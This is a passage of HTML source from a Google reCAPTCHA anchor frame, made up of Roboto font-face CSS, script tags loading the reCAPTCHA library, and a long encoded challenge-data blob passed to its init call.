  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UDpcravW8yqvFvK8qrGHgw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UDpcravW8yqvFvK8qrGHgw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UDpcravW8yqvFvK8qrGHgw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22bVtVw74Rwow6wr7Dl8KOw7fDlXJGw7EKw6jDrB07bsOvwpx/bMKlIkbCsArDsEoqesKfTVrCsRJkJcK3OsKNw7vCqwTDqEMXwqEEwqZRw7Nkw6bDjMO1w6/DpsKVfBfDlQo2U257FxIKwpBfwokgwpdGw5t0Ph7CtjjCpcK0wosVw4liw4fCpEQAw4bCoxnDm8Kaw7/CvkrDqSvCgsOdFRlHM8OHw7F5wqjCtcOGwpEtwrZIw7ExSMOgwo/[base64]/RRRHeEDDjMOjD8O/C3wyw7xAw4vDtToMw7HDlsK+wosUw5ogc0QpDiJawpphwqjClWU7SMKJw6rCrSEzPArDpwZPAMKGV8OJfwTDocOGwpA1O8KVLhxNw7Ezw7LDncOKBRvDu1fDjcKpIXgAw4HCn8Kfw5vCnMOgwqXCv3c8wq/CiyLCq8OXFEdJXSkwwqbCicOkw7bCv8KCw4EXWx5zaX8WwpPCpGHDtlrCnsOEw4vDlsKYZWjDkmbCiMOUw4rDr8KkwoEqIAXClhosMCDCv8O/GHvCk1rCq8OBwr3Cm1kjeRV4w77DoXfCiAhHCX9mw5TDiwd/WRlPCMKNSMOdGAvDr8KEWMOrw4wneGRbwqTCu8OVHcKRGio3GsORw6LCtBbCo1o3wrjDhcOYwrnChsO7w4jCvcKNwr0uw6bCr8KFLcKHwrPCowdcwpI7XU7CosKKw73DpcK+HMOOXEDDpcO0dTHDpkrDr8K3w747LcKOw5vDkm/Co8KbZTtdCsKaV8ONwrPDu8KZwpEIwrrDgn4Ew4zDoMK1w6xKHcOYTcK9YX7Ci8OTB8KQwr8KOns5T8KEw4xYwrJMBsKCIMKtw6/CgwXClMKXE8O2VWPDscOuasKuKMOOw7BAwo/CgMOiSQgoXsOEdxElw41+w4R3WTYNX8OGUxNlWMKTNwXDkG7Cg8KYw6R3w73CksKvw4PCmsK2Um4jwptGd8KnIy3DhsKLwphKYwtdwr3CpjPDlQIUIcOPwrNPwq14asK/TMOCwrHDh0cQXTleaXzDh1DCm3bCgcONwqbDg8KKFcK+O01EwqfDhjomFcKWw7bChnEqNUvCjyRswq1MGMKrChHDtcOoA8KZeSV0UCcGMsOlIzPCncOUw7k/H10CwoDCqm5uwqbDpMO1TiUaUTZOw4NUwrjCicONw6zCoBLDu8OiUMK/wr7CvRjDvk/DhAJFRMObeDLDrMKYVMOvw5N9wqvCgxTCu8KFw4RKw5JYwq7CuXJ0c8K0N3InwqoJw4Mew7/CnRAGRsKxw4AQwpbDt8O3w6fCpxs/UHvDosKswq0Jw4PCrh9BdsOwPsKzw5kMw5JYSgTDi8OMwoTDhGdmw7HCkmYHwrXDs3ENwo7DvG1rwrJeMhzCnWPDs8KBwo7CisKUwpt/[base64]/DqcKPwpUQw5Uhwo8/wq3DgMO8MhwGw6ZVw5jCkmfDiMO3LcOoEMOUw7vDhMKIQ04hwoE/bH5zEsKrwobCijLDhsOJwp4odMO2OkYlw4bDoQDDpTfCmFLCg8OiwrpOW8OiwpbCt8KwVMK/wpFGw7fCkTDDmsOgecKUw4wswodme1xUwrbDkMODQmBfwrshw6XCvn1hw5ohEG44wq19w4LClMOCZGc7WVPCqsOHwpwyVMKgwqjCoMOWNMK/J8OJJMOoYQTCocK0woXDucOAKRMRM1HCiVQ8wo3CozzCtMO5KcKSEsOiUxllAcK+wonDpMOAw6FyBMOZfcOdWcOMMsODwoxgw78Mw6/CiRENw5nDnyN1wpHCkmxYwrLDkDN0L3YvfMKcw6JOGsKWIcK0bsOEAsKlTDEowoxsARLDnsK7wo/DjmTChH47w5RkHsO3CMKVwqzDm01LccODw6jCihNUw5nCscOMwrBGw5vCq8K0LA/CuMOga18Ow5jCucKXw7A/wr0Rw7/DoyhAwqnDn3d5w6TCkMOrNcKzwpEDYMKSwo9Yw6ARw5HDuMOsw6lHBsOdw4nCtcKFw7hKwpzChcOtw6bDl1/CrxEmPSHDr0NjcDZxAcOOU8OTw54lwrFEwoTDmy0Mw48EwrDDryzCm8K+wpPDm8OFDsOhw45GwopJFXBLNMOTw64Yw7PDjcOZwpTCiF7DjcOVOxI9ZsK+Ax1Ddy42ew7DmAE/w4PCtXkIL8KuHcO5w5LCu2vCkFQ7wocvR8OFGQxbwpRGMXPDuMKQw6JQwrpXX1rDnU8kWsKhw7ZIP8OyD0rCn8KGwo/DhjXDtcO6wrVqwqFwYsOvQ8KCw6rDnsKXXDDCqcO6w7bCk8OtGCjCj1TDkRZzwpUXwpXCrMOyQ0rDkh7Cl8OlBTrCrsOrwqZhMcO/w5wpw6kVOD8FbcK8AEjChcKuw4x6w5nCgsKIw7o1Li3DtXjClz1bw5A/wqM+NRslw5hIVDPDkSgtw6XDncOPVRZUwr1Bw4oow4fDjx7CgxjCpsOHw6zChcKfKgthcMK/wqzDnhTDkAYjDcO9NsOEw5EPJsOlwqDCkMK9wpjDt8OvElMEaRPCl0bCs8ONwrjCjDUSw4zCqMOjAVPCosKbWsO6GcKDwrjDiwHDqyF/SC7CrS00wqHCn2hPdcKyP8KKQVTDrxjCpUsadsO5NsKmwr3Cgnwjw7bCmsKWw4csAi3DhjFuPDDDtD8mwqjDtl/[base64]/CvcOzw793bmQLwoYCAcKeacOZw6tVwqc5EsKnw4jCm8OHGMKrw6FJJSLDk1t1GcKHW0LCoFgHw47ClX4jwqNGGcK5eFrCqwbDl8OeflTCgU0CwpgQCsOlM8KgLVIIaw/[base64]/Ch0bCskbDmcOGcFTCqMOFdxLDvMORwqvCl2LDgsK/BSLCrsK2XMKawpDCl1XDiAZSw7ICI0XCrcOEEsKrdsOxW8O5acKlwp1wdGvCqAjDqcKDB8KYw5jDlhXDlkUcw6bCtcO8woTCtcKtEijCnsOmw4U4DgfCrcKPPhZEfH/CnMK7SAhUSsKEIMOMKcKFwr/CsMOTRMKyTsKPwpYMb3zCg8O8wo/Cs8OUw6gKwr/[base64]/CpsKLZ8O3XMK0wprDqsOAw47CoybCr0Eyw7vDgQrCkHgVw5/[base64]/[base64]/w44nw57CmMOxOxZiBCnCgMO7wrXDlcOkw6bDssKDw6NAJHfDlMK6fsOMw5zCkS9FZ8K4w4hTOFTCksO5wrXDpHXDoMKyGW/DjirCh0F2QMOCFV/DgsKFw5ZUwobClWISNUIEAMOJwqUYesKsw5E6C1vDocKqI3jCj8KbwpVMw7fDo8O2w61eOAAQw4XChC9nw5VgdA0Zw6DCoMKFw47DlsKuw6IRwrrCmyQ5wpjCkMKaOMOAw5RNTcONIyXChX3DoMK5w5rCgSVhOsOmwoQTCnhhXmvDgMKZVn3Cn8Owwo9+w4tIa3/DjkVEwqPDssOJw7DCn8KXwrpecEBbNV8JITrCvsOdcXlWwojCsALCgWEUwqs6wr8gwq/DkMOxwqIlw5fDicKgwrPDmh7CkSTCtDVMwotdHWnDvMOgw6TCqsK5w6TCtMOjfcKPWsOyw67CtWrCusKQwpdOwovCilcKw4fDpsKSHD4MwojDviLCsSPCl8O8wq3Cg1APwr16wrjCmMOLB8KldcObVlVpCCARXcKawrIiwqk2bGQnV8OJLGUIPB/DuxpmV8OrCRsgB8O0AnXCnkPCvFUTw7NJw6LCo8Ojw4tHwp/CqR9FNwFNw4/Co8Osw47Co0TCjQPCj8Oxwo9rwrXChw5pw7zCu0XDncKMw5/[base64]/Du8OswoVsFsKMwqPDsMOWw5vCrsOlwoVCYCbDviN1TMOzwrbCocKWw4bDoMK/w5vCr8KwBsOfX2PCiMOfwqY1AVhtfMOUPXHCnsKFwpPChcOoUsKAwrTDjDLDncKJwq3CgXR5w5zCjcKEPcOTacKSW2d7CcKoag5IKSHCj05zw7V4IgljK8Ovw4DDhXjCu1rDj8K/BcO2YMOgwpfCo8KpwrvCpHYTw65+wq43QFsowr3Du8KXHFJ3fsKXwp5FfcKUwpbCswDCnMKvUcKvW8K9XMK/DsKZw4BjwqBLw6k/w6ADwr07UD/[base64]/Dp8KnF8OKAgMhDEtMXsKCw4F3w7w1wq0Jwr7Cg2ABYV0LSMKEGMKbcVPCmMOQZWFlwofCvMOIwq7CuWjDlXXDmcOKwpXCvsK4w5I/[base64]/Ds8KxBsKtYMKveRjDhMKVw64FLHXCocOJWl3CvzbDoWTCvlo3XQnDsRTDjWF8HmhKFMObMcOWw5xVOmHCuAlkK8KhfBoewqA/w4bCqcKhaMKUw6rCrcKpw5FXw4prPcKUeH/Dn8OCHsORw7vDuBDDj8OVwoQhCMOfGC/CgcOVODt4G8OcwrzCng3DjcODOXEiwoHDh3vChMOMwr7Dj8O2fkzDp8KqwqXCrlfCvF8Ow4rDiMK0wqgSw60awq/CsMKnw6XDkWPDvcOOwp/Dt0Emwq57w5F2w6XDvMOYHcKsw78of8Ohf8KLDyLCuMKtw7cLw5/[base64]/[base64]/DgsOAV0d7w5N+bsOyDsKuSyA8wqkRFcOZwozCtsKga1XCo8OMCX4fw44vUw91cMKPw7XCsGVHEsOvw6bCq8KcwqvDpAPDlcOlw4PDr8OAfMOrwoLDv8O7LMKcwpvDtsO+w5I+ZsOuwrw7w6/Cohxmwrgkw68yw5VidgfCvWBlw6lUM8OjN8O7IMKSw4I/TsKgWsKKwpnClMODFcOew7PCiUtqawnCoCrCmATCi8OGwpluwoR1wr0pC8Oqwpxcw54QGFDCpcKjwpjDvsOhw4TDjcOFwqHCmnPCjcKqwpZaw7Aswq3DpWLCoh/Ctgo2N8OQw4Rhw4/DhDbDrjHCmSUMdnHDnEzCsF83w4lZfmbCvsKowqzDmMKhw6ZrEsObdsK3KcOEAMOgwpNgw407VcOUw4FbwrHDm1QpDcOBccONH8KhLBzCtcKOMgPCm8OzwoHCiXTCuG5qf8OFwpTCvQA/aSRbwrjCtsOewqI+w4sQwp3Crjkqw7PDpsOvwoAgMVvDrsKSD2N9Qn7DiMKSw7EcwrBHU8OVCFbCklJgVsKcw73DllAmFWsxw4PCkz12wrcswq7Dm0bDtEN7FcKreH7CiMKPwpk/MSHDlTXCgT1IwpnDk8OJbcODwp9pwrnCjMKCMiw3RMOmw4DCj8KMdsO7Zz7Dl2EcScORwpzCiBZ4wq03wp8DcXXDocOgBSvDmlZZZ8Ozw59dWw7CqgrDtcOmw5XCkjHCu8Ktw4MWw7zDhg0yP3EZHktgw4Rhw5jCigPDiB/DtE9Vw7pjKUkNOh3Du8O/[base64]/CukdyecKewqtsPGnDoURNwo7DjsOpwq9cw61owrHDlcOGwoxyBXDCsEZAwpNbw57CssKKKMK5w7/Dg8KxCBcvw4kmAcKoExTDp2JScVfDq8K6VFvDkcOlw7zDjGxdwr3CpcOJwqMZw5TCqsOYw7fCt8KfGsKIckZgaMOrwrgpdnPCmMOBwprCtlvDiMKJw4nCjMKnSVYWRwHCpRLCtMKoMR/DihLDpwvDvMOPw5NRwqAjwrrCosOrwr/DncKTOGPCq8KWw4tSXxkvwoV7McORZsOWe8Kgw5ENwrnDkcODwqF2EcKcw7rDrgELw4jDqMKJQcOpwohuecOGNsKdAcOwXMO8w4HDuHXDhcKBNsK/[base64]/[base64]/CrwBTwojCqsOaPcKsw6d3w61Re8KlVHMqw5HCrCbDvMKdw6YIVWoHU2nCmiHCnwIRwrnDgT7Ch8OkUFzCm8KycXzCqcKuKVoNw4HDicOJwrHDi8OMO04NRsOaw7VQJ0Z3wrYiJcKedsK+w70rQ8KtLUAWWcO3ZsKHw5vCvMOuw4EFQMKrDCvCpcOAIyXCjMK/woTCrGHDv8OPAlYdOsOKw6XDpV8mw4PDqMOqS8Opw5B2E8KvRUPCiMKAwpjCmQzCth1swp8ER3NDworDoSFdw5tWw5/[base64]/CuyzCg1vDjxkfwrcsw7ZqSsOjwpo1WF5vwpXClXHDj8OTOMKSGlfCvMKqw5HCpT8hwrwpYcORw4U3w4RQNcKpWsOdwpJROGs8E8O3w6JvfMK0w6HCosO8LMKzEMOOwpPDqmUqOFI4w65ZaXLDkQ3Dh2tIwrLDv1FxZ8OBw7DDicOow5hbwoDCn1N8LsKXFcK/wpFMw67DksKMwqPCm8Kaw5PCrcK9QlTCmkZaccKYF3ogbMO2FMK1wqbDiMOPbg3Cul7DoAXClD1Iwo1Fw79HIMOGwprDhkwqOHdKw41xPgsRwqrCoBxhw5otwoZ/wqRsXsOZTnQZwq3DhX/Ch8OKwpjCo8O0wo1vHTnCi3Yxw6nCoMOYwpAsw5shwovDvEXDgGbCg8OeAMK8wqVMbxhqW8OXTsK6VQpkVkZeWcOsGsOqUcOQw7kGCwVTwp3CgsONasO8HsOKwqvCtsKNw6TCk0LDn3BcKsO5UMKEIcO/EcOAOsKOw4Mewp5NwpDDusOESCpqVMO8w4jDrlLDp3NHFcKJBQdaAGLDgUElQGfDiA/Cv8Osw73Dk09BwrLCpUUtdFBnCcOLwoI4w4dnw6JeLnPChXASwrlGSnjCvTHDoB/[base64]/EggqAcKzQVLCqRLDscKsVsOyDmvDq3DCocKEYsKrwr1nw5rCocKUBF7CscK0cmFswr9YETrCt3zCgwzDkwDCkTE1w5Imw5ELw5djw6gpw5HDkcO2CcKQDMKLwpvCocOJwo9tRsKXDyXDjMOYwonCh8OSw5xPIFLCggXClsKlEn4Yw7vCncOVCDfDiA/DmQoWw5vChsOraBBuTEAqw5gww6fCryEfw7pbKcO9woolw5kww4jCuQpxw6Z4wrbDuUlUFMKeAcOeO0TDun5FcsOAwrlfwrDCvzAVwrBYwr1yesKPw5JWwqPCpsKDwoR8aRfCoE/[base64]/DnkYiD8Obw6B1WA5dw7FqLsKSwok2w4TCssK9wr5eFMKWwqpbHsOewpHCqsKtwrLCsGplwobCmDk9GsK0c8KEb8Kfw6FSwpkaw4FGalfDv8OvDn/Co8KJLl92w4jDixQmQyjCnMOCw5krwowFKRdJWcOCwpvDlkHDpMKfY8KNA8OFNsO5Wy3Cu8K1w6vCqjQlwrPDicK/[base64]/CvwPCm34cw58Lw5LDpy7CnsKpfsKMwo3Do8OLw6YPGB1Ow6plGcKxwqzChkXCucKQw4kowqvDncKHw4XCl3phwrHDtgp/EcOvKRhQwrXDpsOJw4vDr2pFIMOdeMOcw61hDcOYb0gZwq4mfsKcw5x3w5dCw73DtxwXw4vDs8Kew4DCp8OAIGwuKcOLWCfDtE/ChxxMwp3DoMKvw6zDoWPDksKjBivDvMKvwp3CpMOqQgPCsHXCun1Gwq3Ds8KMfcK5XcK6wpxHwr7Du8KwwpE2wqLCh8OFw5jCsCPCu2EESsOXwq0WKGzCpMOLw5bDg8OEwpXCgVvCicOww4PCmi/DhsK2w4nCl8K/w7VWMSpVJ8Ovwq8Zwo5YAMOvCRsmWcOtK0DDgMK+DcOSw5HCgAvDvBpeaE9hw6HDsjcYV3bCocK8LAfDqcOaw69YEF/CgGTDuMOWw5cow6LDhMOyTwfDnsKaw5cCdMKqwpjDpcK9KQk4C2/Dgm1TwpRYPcOlFsOiwp4Gwrwvw5rCtcOVDcK7w5t6wqjClsKCwp4Gw47ChGbDu8OPEXxTwq/[base64]/DhSVsHcKowqDDkmg8wo/CssKafAxTwr3Cs8OiJsK4cCnCih7DjyBTwq57Wh/CucKxw7IvdHXDgTzDpsKzFx3DtsOjLUNrUsKQChI7wpLDlsO3HEAIw5YsbBowwrptJwfCgcK9wpk/ZsODw6LCssKHBgjCpMK/w6bDkj7Cr8OhwoYhwowWBXvDj8KQZcOMdQzCg8KpS2zCuMO1wrhNdB9rw6wYE216bsOnw7xPwqrDt8Oew6JrUzzCoUI6wo4Sw7ojw5Abw4Y7w4jCr8Kpw6FRYcKiMz7DhMKKwq5zw5rDmV/Cn8ORw5crYGBEw4/Ds8KNw7FzUC58w7/Co0PCnsOKKcKcw6TCgwBdwoFiwqM/wq3Dq8Ohw5lmRw3DjDLDrynCo8KibMOBwossw6vDisOFBDrDskHCj2XDjn7Dp8OrAcOpK8OlKHTCpsKbwpbCt8ObCcO3w6PCv8OrDMKYMsKDD8O0w6llFMOoMMOsw4nCu8K7wqptwrBjw6Ufw70yw53Dl8Khw7DCq8KOXAE2Og5cNhFRwok/[base64]/DlcKgw6p/wqDCqkrDuzXDscO+w67CnhTCtcO7esK6w5Mpwp/CsnolAicUF8KBPistEcOmBsKXIyzCuhPDm8KVEk1/[base64]/CogDDoVwlHcKCSgrCgMOywoxuwp1EQ8KnwrXCuRXDqMOkDGPCknkgJsKqbMOaHk/CgznCnCPDgEVAIcKLw7rDh2xIKk54eCc9c0Vpw5B9LADDs1nDu8KDw6vCqT8taRjCvip9PSjCjcO9w458UsK2WWdJwqdHb35gw4XDjcOewr/Cjisxwq8wcQYewrhYw4DCoz1UwqBSOsKnwprCi8OMw6YKw7RIKMONwonDucK7GMOewoDDvCDCmSXCqcO/wrzDsT8JNw5iwoHDvSTDt8OUMCHCtHsTw7nDsSbCjwMYw6x5wpjDh8K6wrpiwozCoi3DnMOhw6ceOBZ1wpkFN8KNw5TCqX3DjGnDkwHCmMOMw5JXwrDCj8KWwp/CsR9tXMOpwqHCl8KvwrQ4H1rDssOBwpwXQ8KIw6nCiMO/[base64]/woDDmcOwChpEJmPDlsOoGzFhTDACWw98w57CgsKxPzvDqMOkEUPCiV9FwpIew5XCisK1w799CMOvwqcsZRrCksOMw5ZeOTnDinprw6zCr8OYw4HCgh/DtFDDgMKfwpQ6w6oEbAJvw5zCvhXCjMK8wqdJw6rCosO3WcOIwqZswqZrwqrDjizDkMO1NCfDh8Ocw6rDh8KQBcKow6NgwrsAbhVjMBtgMUjDo01XwqkIw6nDiMKpw6HDrMK/LMOpwoMfa8KkAcKVw4PCnko0OB/[base64]/DgMOOw6fDsRvCr2HCocK8wp55w4vDkzBhGcOhw6l/wobClBPDizfDi8Osw6zCsRvCiMOvw4PDo2nDgsOawrDCi8KCwpzDtEZyXcOUw4AMw7TCu8Oef0rCrcOKT3HDsRvDrhUtwrTCsR3DmHHDl8K+PVzCrsK7w7xxXsKwFhEXETTDtHccwqJAByfDmh/DvsOKw6R0wppcw6Q6GMOdwrU6K8KNw6t9fDAbwqfDo8OdAcKQTjUFw5JcQ8Kmw61dBSc/[base64]/CiMKPwrF/[base64]/[base64]/CcKKwoXCigUPw6vDrcOELifCsiM9w5UQw6TDv8OVw5MTwofCkG0nw4U9w6QiSm/CrsOBLMO1fsOeb8KGYcKYJnhYSDtZHVPDtcK/w6PCmWdHwp1ZwovDu8KAQ8KxwpTDsSwRwrkjD37DhxPDhQcyw6p+LD/[base64]/wq11woTCtRkEwok5aVTDp0ELw4QuBGvCssO5SjtweVDDrsOgTn7DmB3DoxJYWwtcwo/Dgn/[base64]/w74wCWnDvMK/XT5mKVQbw4zCnMONQlrDhQFHwrA8w5nCscOFXsKEBsKLw7oOw6tIF8KPwrrCrsK9Ug/CjXbDkhE0w7bCvgJMC8KXazhyH1xOwpnClcOzKWZwYRPCtsKFw5JLw7LCqsK5esO/[base64]/DtsOeDMKCw7vDp08nWsOdWSHDiX5gR8KnJsK5w7lFe0tUwowHwrXCvcOqZlXDt8KcKsOSHMODworCgwssacKLw6kxFnfCi2TCqjjDscOGwqdQKD3Co8K4wrrCrRdleMKBw67DnMKFG0/DrcOKw60gHjUmw71Nw7/Dr8OoH8Oww4zCt8KZw5U0w4hlwoIew6nDhMKoUsOBVVDCiMKgZlokLlbChHtiKQrCgsK0ZMOPwrwDw7F9w7hzw63Ci8OLw793w7HCu8K8w79mw7LDtsOcwq4LAcOiBsOIeMOPDVh2BBvCicOOJsK6w5HDg8Kiw6rCtXkZwo3CtzgSN13Dqy3Dm0/[base64]/CoMKmwrvDlSwOTcKlw6AYVBh0w7xNw5h7CsKsaMKOw4vDkAckesKbB0LDkhwPw7VlHETCo8O/wpALwrXCjMOKDQZVw7UBd0EowoFyesKbwpJydcOUwqnCrHlow5/DgMOdw7QzXyh5H8OpcTZpwr1VLMKsw7nCvMKOw7Y4woHDq0lewrN+wpt3bTQgEMOzC2fDhQ7CgcOEw58JwoIww7EbIX9aPcOmfSnDtsO6YcO/Jx5KHG/CjV5UwpDCkm5jHcOWw5UhwpNlw7sewrVVZ0BqKcO7asOHwptlwoZfwqnCtsKXTsOLwo9oAT41ZcKhwol8Dj0Yay84wojDnMOyEMKuHsOYESjCrDHCu8OaBcK7NE1aw5TDtcOwXsOPwpsuEcOMCEbCjcOtw73Co2bCvRB7w6/CmsORw6k/clJpbMKhIhDCsT7CmVU6wonDpsOBw63DkCTDki9GLjtMRcKPwqx+GcOBw7kBwqFSKsKhw4/DqsOow4ktw4zDgh1hMkjCs8Ocw6MCVcKxw4rCh8KvwqnCl0k3wqJGGQkpfSkEw4BPwoc1w5dbOcO2AsOnw6fDgWNGPsOBw7PDm8OjG2ZZw57CmnXDgEzDqUTCpMOMcAhSZsOIQsOFwptZw57CgCvCk8OqwqvDj8OZwoxUIDdcS8KUXi/Cq8K4Cjo4wqY+wr/[base64]/[base64]/Di8Kiw4vDsUAgRMKAwo/DvF3DqcOHw4JVwqNdwpTDl8O3w7rClnJCw4Jgwpdxw6HCujrDsWdDSllWF8KVwoUpXcOsw5DCj3/[base64]/Ds8KKwq7DtBQuw53DoTkgBMOAwrzDsW/Csi1tw6zCvF40wrnCosKCZsKSQcKqw4XChgB4dHXDuXhdwrxMfwbDgRY7woXCs8KPXkgywoZ+wpR2wpMVw6wAD8OQWcOpwoB6wrhTXmnDmWQvIsOjw7fCnBt6wqMfwp/DusO/BcKgMcO0PUIJwqkfwo/CmMO3ecKZIzdYJsOXPB7DoVLDkj/DpsKxZsOFw4M0YsORw7/CrEo4wpfCt8OcSsO6wonDvyHCkFAdwoImw4YxwpFOwps5w7VeZsK1EcKDw5XCpcOFIMKrfRHDsAdxfsObwqzDrMOVwq5uV8OmN8OYwqTDiMKYci11wp/CiXHDvMOmO8OkwqnClg7CmR1eS8OEEQh/PcOGw79qwr44wrLCtcOyDhgkw7DCvCzCu8K2aCEhw7PCsAfDlcOEwoHDtUXCpxceDGnDpnY2KsKTwrHCig/[base64]/DgcOLUwzDpScFw6DCj8Kdw6XCnsKdZ1pkfA4uK8KqwpFaZMOeMWVPw7wKw6LCqSLDmcOIw5k0WiZlwqpmw4Zrw7LDlQzDrsOQwrscw7MDwqPDjjdNElLDtx7Do3RLMSokccKjw71wRsOUw6XCi8K3KsKlwoDDkMKlSjV7FHTDg8KswrNOfhzCrxhvCAVbEMO6KX/CqMKKwqQ2ehV9NxHDgMKrLcKsPMKNw4PDiMOEOhfDnWrDmUYKw7XDjsKEdWDCvzQ1RmXDmA0ww44hN8OJXj/CtTXCuMKMWEIcD0bCtikRw7YxfEUgwrtwwp8fPG7DjcO1w67Cl1sEScOUJsKdZsOOTEwyLMKoFsKswrglw6jCgxZmECnDphQ5GMKODlp/IVMgNTFYHBjCpxTDgGrDn1kMwqApwrNtRcKgU00dB8KZw47Cp8Orwo3CrUp+w5sbYsKNJMOJTn3ClVBAw7NPcHfDtx/ChcORw73CnndWQSDDhAtDf8KPw6FyGQJLUUhPTlJpMUbCsW3CrcKnCTbDiCnDgBnDszHDuRLDowvCoDLCgcOfC8KAAk/[base64]/[base64]/ccKswrQQb8O/[base64]/EcOpUht2BnvDsAPDimnCsB/Du8OpMcOXwp3DhCVXwqUYb8ORJAjCp8O/[base64]/w6/[base64]/DpQDCt8Kvw5/[base64]/[base64]/Cg8Otw7nDkFLCn8OLwrzDkhMSw6zCjsO/GTMmwrIuw4s8AjbDmm0IJMKfwog/[base64]/[base64]/[base64]/[base64]/Dl8K0w7gNJsKCJ8O7eTBJw4wGw6jDg23Cu8OFw6vChMKAw5fCmmw9wrfCtlYEwpDDrsKwHcOQw5HCoMKHSEzDsMKYScK3KsOcw5F/J8OfMkDDq8KAMjzDhcOnworDmcOHLsK1w5bDj37Cq8OEVcKGwooUHC/DucKVKsOvwoJlwpFBw4k0F8Oxf2ltwrJew7AHHMKWw4PDkiwmYMOpYgJEwoTDicOuwokewqIbwr03wqzDhcK9V8OiMMOewqpQwo3Cn2LCkcOxDH5vZMOXF8O6fldWWFnCjMOXf8Kxw6o2CcKNwqR5woN3wqN0fcKQwqTCvcOxwogmFMKxSMOhRAXDhcKvwq3DncKJwr/CrFFcIsK/w7jCnH0tw5DDj8OUEMOGw4jClcOKVFoTw5fCgxMAwr3DisKeQ2oaf8OxTW7Dh8KAwr/Dqi1iL8K8K3DCpsKjXwd5aMOZZGltw6vCp2MEw71jNy3DrMK0wqbDjcKZw6XDuMODQ8OWw43Dq8KvTMOfw4/DpsKMwqLDiXYYOcKCwqDDr8OXwpcqQGc3YsOLwp7DnDBWwrdmw5zDnBZxw7zCgTrCkMO7w7rDn8Okwr3Cl8KedcOsIsK0bsOBw7lJw4lYw6Jrwq/CusOcw483dMKoQ0rCmCXCjTvDhcKdwoPCvkrCssK2UQspJ3rCsT3CkcOQCcKWHF/CkcKdFnkSXcOeVXXCqsKxEMOtw6VeeVQdw73DpMKgwrPDpR5uwoTDssKTBMK/[base64]/CgRvDlcOFwo4/wpl8ERjCqB4XwqHDnsKbw6JlOsKZYwjDmy7DgcOnw7Ezc8OPw7pdWcOpwpvCkcKuw7zDpcKCwoJPw7orWMOQwpgMwrPCkWcYL8OPw7TCkSBQwo/Cq8OjBTEVw6hawpTCn8Kgw4gaIcKtw6k+w6DDicKNE8KOJsKsw7IbXEXCrsKyw753AzjDgHTDsyAuw4XCoGpuwpDCgcODN8KfKgc3wqzDmcKBGVXDmcKEKUvDnWvDnWjDsCQpQ8OhFMKjXMOHw6s4w6g3wprDocKIwonCkW/Ch8OJwpouw47Din3DokppGws5IhbCtMKvwqccPsORwocGwq4owo4rXcKjw7PCvsOYci5fLcOOwph9w7fCkmJoIMOpSEPCjMO/[base64]/[base64]/CpRrCg8Oew4XCpsKhw77CvXvCv8OawqU0UsKRSsK5dEgow51dw5gbTSgVE8KIbxPDnW7CjsO/RlHDkjXDtTkhSMOxw7LCnMOJw5IQw7oVw6gtV8OUf8KwccKMwrdxUsK5wpASGSvCm8K9UsK0woHCnMOlLsKLMjrCq2FIwoBAbyfCmA5tP8KewoPDoH7DtB9MLsO7dnrCjifCmMOBNsOOwrjCgA4JFsK1ZcK/wqo/w4TDn27Dm0Ygw4fCoMOZWMOtHsKyw49Ow5xZV8OpFiYGw78YFTjDrMOkw6cGJcO9w4jDvUNDM8OJw6nDvsOEw7LCnlEdCcK8CcKIw7cjP0Alw54dwrvDucKvwrIedRXCswnDgMKowpV0wqhywpnCojx8XcOoRDtBw5nDg3rDi8O/wr1iwrPDu8OOCBsCbMOkwoTCpcOqLcOTw69Vw40Xw5wHHcO3w67CpsO7wpbCn8OiwokjEMOJE2DCnwxEwok8w6hgHMKaNgBWHk7ClMK1UA55NU1ZwrQiwqzCpzvCnEMkwo4iNsOdZsKywp1TY8OcCHoVwq/DhcK0asOXw7zDgWNhQMOVw6jCpMKtfCDDoMOcZsOyw57CiMKOPMOSdcOmwqTDmi4Kw7YOw6rDuH1bDcKESXk3w7nCkgnDusKUY8OGHsO5wo7CuMKITMKPwpvCn8K0wpNDJRATwofCvMKNw4ZyOsOgfcKxwqZZWcK/w6JNw4rCqsO+IcOQw7TDrMKOC0XDhx3DkcOWw6PCr8KFW1RyHsKLXsODwoYGwpUiKVk/LBYqwrTChX/CvcKgYyHDj1fClm8LTD/DmDYDGcKyZMOfOE3DqFHDmMKEwpRnwqEvIwLCtMKRw5EGHljCtxTDulZRJ8K1w7nCgg1nw5fCmcOXJnwNw4bCrsOZZlHCqFYjwpwDecKoL8Ktw4zDpwXDqMKjwqXCucKawp1zbcOrwrXCtwwtw4XDpsOxRwTCkT4kGB7Csl/DksODw7VIEjnDjWjDk8ODwpwowoPDk2fDliUAwpTChBHCmsOTQngNMFDCsDXDs8Opwr/[base64]/Ch30Rai4BfnDDmMKvwrHCq008M8O9